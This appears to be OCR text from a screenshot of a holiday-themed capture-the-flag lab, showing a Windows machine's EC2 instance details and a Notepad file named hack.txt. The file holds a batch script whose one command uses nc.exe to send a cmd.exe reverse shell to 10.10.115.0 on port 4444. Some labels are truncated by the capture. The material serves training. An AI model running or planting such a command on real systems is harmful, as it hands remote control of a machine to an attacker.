 Recycle Bin
Hostname: THE-GRINCH-HACKED-THIS
Instance ID: i-0da736f8c396b0305
Private IP Address: 10.10.69.63
Instance Size: t2.medium
Availability Zone: eu-west-1b
hitecture: AMD64
l Memory: 4096 MB
work Performance: Low to Moderate
hack.txt - Notepad
File Edit Format View Help
@echo off
C:\users\McSkidy\Downloads\nc.exe -nv 10.10.115.0  4444 -e cmd.exe
9:13 AM
12/18/2021